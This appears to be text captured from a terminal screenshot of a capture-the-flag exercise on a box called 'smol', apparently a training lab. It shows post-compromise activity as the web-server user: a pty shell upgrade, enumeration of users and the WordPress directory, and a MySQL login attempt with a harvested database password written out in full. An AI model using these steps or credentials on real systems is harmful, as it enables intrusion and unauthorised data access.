 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali
$ clear
TERM environment variable not set.
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@smol:/home$ clear
clear
TERM environment variable not set.
www-data@smol:/home$ ls
ls
diego  gege  think  xavi
www-data@smol:/home$ cd diego
cd diego
bash: cd: diego: Permission denied
www-data@smol:/home$ cd /var/www/html
cd /var/www/html
www-data@smol:/var/www/html$ ls
ls
index.html.default  index.php
www-data@smol:/var/www/html$ ps aux | grep mysql
ps aux | grep mysql
mysql        707  0.6 10.8 1804212 430268 ?      Ssl  09:18   0:22 /usr/sbin/mysqld
www-data    1308  0.0  0.0   6500   724 pts/0    S+   10:14   0:00 grep mysql
www-data@smol:/var/www/html$ cd ..
ccd ..
www-data@smol:/var/www$ls
ls
html  wordpress
www-data@smol:/var/www$ cd wordpress
cd wordpress
www-data@smol:/var/www/wordpress$ ls
ls
index.php        wp-blog-header.php    wp-cron.php        wp-mail.php
license.txt      wp-comments-post.php  wp-includes        wp-settings.php
readme.html      wp-config-sample.php  wp-links-opml.php  wp-signup.php
wp-activate.php  wp-config.php         wp-load.php        wp-trackback.php
wp-admin         wp-content            wp-login.php       xmlrpc.php
www-data@smol:/var/www/wordpress$ cd wp-admin
cd wp-admin
www-data@smol:/var/www/wordpress/wp-admin$ ps aux | grep mysql
ps aux | grep mysql
mysql        707  0.6 10.8 1804212 430268 ?      Ssl  09:18   0:22 /usr/sbin/mysqld
www-data    1312  0.0  0.0   6500   652 pts/0    S+   10:16   0:00 grep mysql
www-data@smol:/var/www/wordpress/wp-admin$ mysql -u wpuser -p
mysql -u wpuser -p
Enter password: kbLSF2Vop#lw3rjDZ629*Z%G'
ERROR 1045 (28000): Access denied for user 'wpuser'@'localhost' (using password: YES)
www-data@smol:/var/www/wordpress/wp-admin$ mysql -u wpuser -p
mysql -u wpuser -p
Enter password: kbLSF2Vop#lw3rjDZ629*Z%G